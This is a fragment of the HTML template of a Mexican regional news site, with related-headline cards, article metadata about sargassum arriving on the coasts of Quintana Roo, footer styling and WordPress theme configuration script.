                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 512.96" class="td-favorite-ico td-favorite-ico-full"><path id="Path_2" data-name="Path 2" d="M0,48V487.7a24.341,24.341,0,0,0,38.3,19.9L192,400,345.7,507.6A24.341,24.341,0,0,0,384,487.7V48A48.012,48.012,0,0,0,336,0H48A48.012,48.012,0,0,0,0,48Z" transform="translate(63.98)"/></svg>
            </span>                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://carmenminutoaminuto.com/category/quintanaroo/" class="td-post-category" >Quintana Roo</a>
                    <h3 class="entry-title td-module-title"><a href="https://carmenminutoaminuto.com/encuentran-a-una-mujer-asesinada-en-una-brecha-cercana-a-calderitas-en-chetumal/"  rel="bookmark" title="Encuentran a una mujer asesinada en una brecha cercana a Calderitas en Chetumal">Encuentran a una mujer asesinada en una brecha cercana a Calderitas en Chetumal</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://carmenminutoaminuto.com/estrenan-hoy-la-nueva-ruta-sian-kaan-de-transporte-publico-en-la-capital-del-estado/"  rel="bookmark" class="td-image-wrap " title="Estrenan hoy la nueva Ruta Sian Ka’an de transporte público en la capital del estado" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://carmenminutoaminuto.com/wp-content/uploads/2025/09/transporte-de-chetumal-696x392.jpeg"  ></span></a></div>                                                <span class="td-favorite tdb-favorite " data-post-id="13122">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 511.96" class="td-favorite-ico td-favorite-ico-empty"><path id="Path_1" data-name="Path 1" d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z" transform="translate(63.98)"/></svg>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 512.96" class="td-favorite-ico td-favorite-ico-full"><path id="Path_2" data-name="Path 2" d="M0,48V487.7a24.341,24.341,0,0,0,38.3,19.9L192,400,345.7,507.6A24.341,24.341,0,0,0,384,487.7V48A48.012,48.012,0,0,0,336,0H48A48.012,48.012,0,0,0,0,48Z" transform="translate(63.98)"/></svg>
            </span>                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://carmenminutoaminuto.com/category/portada/" class="td-post-category" >Portada</a>
                    <h3 class="entry-title td-module-title"><a href="https://carmenminutoaminuto.com/estrenan-hoy-la-nueva-ruta-sian-kaan-de-transporte-publico-en-la-capital-del-estado/"  rel="bookmark" title="Estrenan hoy la nueva Ruta Sian Ka’an de transporte público en la capital del estado">Estrenan hoy la nueva Ruta Sian Ka’an de transporte público en la capital del estado</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://carmenminutoaminuto.com/anpec-envia-carta-a-claudia-sheinbaum-para-rechazar-aumento-al-ieps-en-refrescos-y-tabaco/"  rel="bookmark" class="td-image-wrap " title="ANPEC envía carta a Claudia Sheinbaum para rechazar aumento al IEPS en refrescos y tabaco" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://carmenminutoaminuto.com/wp-content/uploads/2025/09/anpec-impuestos-afectan-al-los-pequenos-negocios-scaled-696x291.jpg"  ></span></a></div>                                                <span class="td-favorite tdb-favorite " data-post-id="13119">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 511.96" class="td-favorite-ico td-favorite-ico-empty"><path id="Path_1" data-name="Path 1" d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z" transform="translate(63.98)"/></svg>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 512.96" class="td-favorite-ico td-favorite-ico-full"><path id="Path_2" data-name="Path 2" d="M0,48V487.7a24.341,24.341,0,0,0,38.3,19.9L192,400,345.7,507.6A24.341,24.341,0,0,0,384,487.7V48A48.012,48.012,0,0,0,336,0H48A48.012,48.012,0,0,0,0,48Z" transform="translate(63.98)"/></svg>
            </span>                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://carmenminutoaminuto.com/category/pais/" class="td-post-category" >Nacional</a>
                    <h3 class="entry-title td-module-title"><a href="https://carmenminutoaminuto.com/anpec-envia-carta-a-claudia-sheinbaum-para-rechazar-aumento-al-ieps-en-refrescos-y-tabaco/"  rel="bookmark" title="ANPEC envía carta a Claudia Sheinbaum para rechazar aumento al IEPS en refrescos y tabaco">ANPEC envía carta a Claudia Sheinbaum para rechazar aumento al IEPS en refrescos y tabaco</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://carmenminutoaminuto.com/%f0%9f%94%a5terrenos-de-alito-y-su-familia-en-la-mira-layda-planea-expropiarlos-para-universidad%f0%9f%94%a5/"  rel="bookmark" class="td-image-wrap " title="🔥Terrenos de Alito y su familia en la mira: Layda planea expropiarlos para universidad🔥" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://carmenminutoaminuto.com/wp-content/uploads/2025/09/expropian-terrenos-de-alito-scaled-696x387.jpg"  ></span></a></div>                                                <span class="td-favorite tdb-favorite " data-post-id="13116">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 511.96" class="td-favorite-ico td-favorite-ico-empty"><path id="Path_1" data-name="Path 1" d="M0,48A48.012,48.012,0,0,1,48,0V441.4l130.1-92.9a23.872,23.872,0,0,1,27.9,0l130,92.9V48H48V0H336a48.012,48.012,0,0,1,48,48V488a23.974,23.974,0,0,1-37.9,19.5L192,397.5,37.9,507.5A23.974,23.974,0,0,1,0,488Z" transform="translate(63.98)"/></svg>
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 511.96 512.96" class="td-favorite-ico td-favorite-ico-full"><path id="Path_2" data-name="Path 2" d="M0,48V487.7a24.341,24.341,0,0,0,38.3,19.9L192,400,345.7,507.6A24.341,24.341,0,0,0,384,487.7V48A48.012,48.012,0,0,0,336,0H48A48.012,48.012,0,0,0,0,48Z" transform="translate(63.98)"/></svg>
            </span>                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://carmenminutoaminuto.com/category/campeche/" class="td-post-category" >Campeche</a>
                    <h3 class="entry-title td-module-title"><a href="https://carmenminutoaminuto.com/%f0%9f%94%a5terrenos-de-alito-y-su-familia-en-la-mira-layda-planea-expropiarlos-para-universidad%f0%9f%94%a5/"  rel="bookmark" title="🔥Terrenos de Alito y su familia en la mira: Layda planea expropiarlos para universidad🔥">🔥Terrenos de Alito y su familia en la mira: Layda planea expropiarlos para universidad🔥</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Mari Cruz Tobias"><meta itemprop="url" content="https://carmenminutoaminuto.com/author/admincarmen/"></span><meta itemprop="datePublished" content="2022-03-23T11:09:30-06:00"><meta itemprop="dateModified" content="2022-03-23T11:09:32-06:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://carmenminutoaminuto.com/recale-del-alga-en-costas-de-quintana-roo-aumentara-en-15-dias/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://carmenminutoaminuto.com/recale-del-alga-en-costas-de-quintana-roo-aumentara-en-15-dias/"></span><meta itemprop="name" content="Carmen Información Minuto a Minuto"></span><meta itemprop="headline" content="Recale del alga en costas de Quintana Roo aumentará en 15 días"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://carmenminutoaminuto.com/wp-content/uploads/2022/03/sargazo.jpeg"><meta itemprop="width" content="897"><meta itemprop="height" content="598"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_110" class="tdc-zone"><div class="tdc_zone tdi_111  wpb_row td-pb-row"  >
<style scoped>.tdi_111{min-height:0}</style><div id="tdi_112" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_113  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_113,.tdi_113 .tdc-columns{min-height:0}.tdi_113,.tdi_113 .tdc-columns{display:block}.tdi_113 .tdc-columns{width:100%}.tdi_113:before,.tdi_113:after{display:table}@media (min-width:768px){.tdi_113{margin-left:-20px;margin-right:-20px}.tdi_113 .tdc-row-video-background-error,.tdi_113>.vc_column,.tdi_113>.tdc-columns>.vc_column{padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_113{margin-left:-15px;margin-right:-15px}.tdi_113 .tdc-row-video-background-error,.tdi_113>.vc_column,.tdi_113>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_113{margin-left:-10px;margin-right:-10px}.tdi_113 .tdc-row-video-background-error,.tdi_113>.vc_column,.tdi_113>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_113{margin-left:-0px;margin-right:-0px}.tdi_113 .tdc-row-video-background-error,.tdi_113>.vc_column,.tdi_113>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_113{padding-top:80px!important;padding-bottom:60px!important;position:relative}.tdi_113 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_113{padding-top:60px!important;padding-bottom:40px!important}}@media (max-width:767px){.tdi_113{padding-top:50px!important;padding-bottom:30px!important}}</style>
<div class="tdi_112_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_112_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:rgba(255,255,255,0.3)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_112_rand_style{background-color:var(--tt-primary-color)!important}</style></div><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_116 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_116" >
<style>.tdi_116{margin-bottom:20px!important}</style>
<style>.tdi_116 .tdb-logo-a,.tdi_116 h1{flex-direction:row;align-items:flex-start;justify-content:flex-start}.tdi_116 .tdb-logo-svg-wrap{max-width:30px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px;display:block}.tdi_116 .tdb-logo-svg-wrap svg{width:30px!important;height:auto}.tdi_116 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_116 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_116 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_116 .tdb-logo-img-wrap{display:block}.tdi_116 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:block;color:var(--tt-accent-color);font-family:var(--tt-extra)!important;font-size:14px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important;}.tdi_116 .tdb-logo-text-title{display:block;color:#ffffff;font-family:var(--tt-primary-font)!important;font-size:27px!important;line-height:1.4!important;font-weight:800!important;letter-spacing:-1px!important;}.tdi_116 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_116 .tdb-logo-icon{top:0px;display:block}.tdi_116 .tdb-logo-svg-wrap>*{fill:#ffffff}@media (min-width:768px) and (max-width:1018px){.tdi_116 .tdb-logo-svg-wrap{max-width:24px;margin-right:8px}.tdi_116 .tdb-logo-svg-wrap svg{width:24px!important;height:auto}.tdi_116 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_116 .tdb-logo-text-title{font-size:20px!important;}.tdi_116 .tdb-logo-text-tagline{font-size:11px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://carmenminutoaminuto.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://carmenminutoaminuto.com/wp-content/uploads/2024/01/carmen-minuto-a-minuto-blanco-250.png" src="https://carmenminutoaminuto.com/wp-content/uploads/2024/01/carmen-minuto-a-minuto-blanco-250.png" alt="Logo"  title=""  width="250" height="115" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_117 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_117" >
<style>@media (max-width:767px){.tdi_117{margin-bottom:40px!important}}</style>
<style>.tdi_117{text-align:left!important}.tdi_117 .tdm-descr{color:var(--tt-extra-color);font-family:var(--tt-secondary)!important;font-size:13px!important;line-height:2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){.tdi_117 .tdm-descr{font-size:12px!important}}</style><p class="tdm-descr">Toda la actualidad al instante en Carmen Minuto a Minuto. Mantente al día con las noticias más relevantes, reportajes exclusivos y cobertura en tiempo real de los eventos más importantes.</p></div></div></div><div class="vc_column tdi_119  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_119{vertical-align:baseline}.tdi_119>.wpb_wrapper,.tdi_119>.wpb_wrapper>.tdc-elements{display:block}.tdi_119>.wpb_wrapper>.tdc-elements{width:100%}.tdi_119>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_119>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_120 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_120" >
<style>.tdi_120{margin-bottom:15px!important;padding-bottom:5px!important;border-color:rgba(255,255,255,0.4)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_120{width:90%!important}}</style>
<style>.tdi_120{text-align:left!important}.tdi_120 .tdm-descr{color:var(--tt-extra-color);font-family:var(--tt-primary-font)!important;font-size:16px!important;line-height:1.6!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_120 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdi_120 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">Nosotros</p></div><div class="td_block_wrap td_block_list_menu tdi_121 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_121" >
<style>.tdi_121{margin-bottom:0px!important}@media (max-width:767px){.tdi_121{margin-bottom:40px!important}}</style>
<style>body .tdi_121 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_121 ul li a{justify-content:flex-start}body .tdi_121 .td-blm-menu-item-txt{flex-grow:1}body .tdi_121 a,body .tdi_121 .td-blm-sub-icon{color:var(--tt-extra-color)}body .tdi_121 li.current-menu-item>a,body .tdi_121 li.current-menu-ancestor>a,body .tdi_121 li.current-category-ancestor>a,body .tdi_121 li.current-page-ancestor>a,body .tdi_121 a:hover,body .tdi_121 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_121 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_121 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_121 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_121 a:hover>.td-blm-sub-icon{color:var(--tt-accent-color)}body .tdi_121 li{font-family:var(--tt-extra)!important;font-size:14px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_121 li{font-size:12px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_121 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11694"><a href="#"><span class="td-blm-menu-item-txt">About Us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11695"><a href="#"><span class="td-blm-menu-item-txt">Partner with Us</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11696"><a href="#"><span class="td-blm-menu-item-txt">Careers</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11697"><a href="#"><span class="td-blm-menu-item-txt">Contact us</span></a></li>
</ul></div></div></div></div></div><div class="vc_column tdi_123  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_123{vertical-align:baseline}.tdi_123>.wpb_wrapper,.tdi_123>.wpb_wrapper>.tdc-elements{display:block}.tdi_123>.wpb_wrapper>.tdc-elements{width:100%}.tdi_123>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_123>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_124 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_124" >
<style>.tdi_124{margin-bottom:15px!important;padding-bottom:5px!important;border-color:rgba(255,255,255,0.4)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}@media (min-width:768px) and (max-width:1018px){.tdi_124{width:90%!important}}</style>
<style>.tdi_124{text-align:left!important}.tdi_124 .tdm-descr{color:var(--tt-extra-color);font-family:var(--tt-primary-font)!important;font-size:16px!important;line-height:1.6!important;font-weight:700!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){.tdi_124 .tdm-descr{font-size:13px!important}}@media (max-width:767px){.tdi_124 .tdm-descr{font-size:14px!important}}</style><p class="tdm-descr">Tendencia</p></div><div class="td_block_wrap td_flex_block_1 tdi_125 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_125" >
<style>.tdi_125{margin-bottom:0px!important}@media (max-width:767px){.tdi_125{margin-bottom:40px!important}}</style>
<style>.tdi_125 .entry-thumb{background-position:center 50%}.tdi_125 .td-module-container{flex-direction:column;border-color:#eaeaea!important}.tdi_125 .td-image-container{display:block;order:0}.ie10 .tdi_125 .td-module-meta-info,.ie11 .tdi_125 .td-module-meta-info{flex:auto}body .tdi_125 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_125 .td-module-meta-info{margin:0px;padding:0px;border-color:#eaeaea}.tdi_125 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:5px;margin-bottom:5px}.tdi_125 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_125 .td-module-container:before{bottom:-5px}.tdi_125 .td-post-vid-time{display:block}.tdi_125 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:var(--tt-hover);border-color:rgba(0,0,0,0);font-family:var(--tt-extra)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_125 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_125 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_125 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_125 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_125 .td-read-more{display:none}.tdi_125 .td-author-date{display:none}.tdi_125 .td-post-author-name{display:none}.tdi_125 .td-post-date,.tdi_125 .td-post-author-name span{display:none}.tdi_125 .entry-review-stars{display:none}.tdi_125 .td-icon-star,.tdi_125 .td-icon-star-empty,.tdi_125 .td-icon-star-half{font-size:15px}.tdi_125 .td-module-comments{display:none}.tdi_125 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_125 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_125 .td-module-title a{color:var(--tt-extra-color);box-shadow:inset 0 0 0 0 #000}.tdi_125 .td_module_wrap:hover .td-module-title a{color:var(--tt-accent-color)!important}.tdi_125 .entry-title{margin:8px 0 0 0;font-family:var(--tt-primary-font)!important;font-size:15px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_125 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_125 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_125 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_125 .td-module-container:before{bottom:-5px}.tdi_125 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_125 .td_module_wrap .td-module-container:before{display:block!important}.tdi_125 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_125 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_125 .entry-title{margin:6px 0 0 0;font-size:14px!important}.tdi_125 .td-post-category{font-size:13px!important}@media (min-width:768px){.tdi_125 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_125 .td_module_wrap{padding-bottom:2.5px;margin-bottom:2.5px;padding-bottom:2.5px!important;margin-bottom:2.5px!important}.tdi_125 .td-module-container:before{bottom:-2.5px}.tdi_125 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_125 .td_module_wrap .td-module-container:before{display:block!important}.tdi_125 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_125 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_125 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_125 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_125 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_125 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_125 .td-module-container:before{bottom:-5px}.tdi_125 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_125 .td_module_wrap .td-module-container:before{display:block!important}.tdi_125 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_125 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_125 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_125 = new tdBlock();
block_tdi_125.id = "tdi_125";
block_tdi_125.atts = '{"hide_audio":"yes","hide_image":"yes","show_date":"none","show_com":"none","show_review":"none","show_excerpt":"none","show_btn":"none","modules_category":"above","show_author":"none","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_family":"tt-primary-font_global","f_cat_font_family":"tt-extra_global","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSJ9","modules_divider":"","modules_divider_color":"","h_effect":"","f_cat_font_weight":"500","cat_bg":"rgba(255,255,255,0)","cat_txt":"var(--tt-hover)","title_txt":"var(--tt-extra-color)","title_txt_hover":"var(--tt-accent-color)","modules_category_padding":"0","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0MCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","f_title_font_line_height":"1.4","f_cat_font_line_height":"1.2","cat_border":"rgba(0,0,0,0)","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","meta_padding":"0","sort":"","modules_on_row":"","modules_gap":"eyJhbGwiOiIwIiwicGhvbmUiOiIwIn0=","category_id":"","limit":"3","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","block_template_id":"","meta_margin":"0","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-767","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","image_size":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 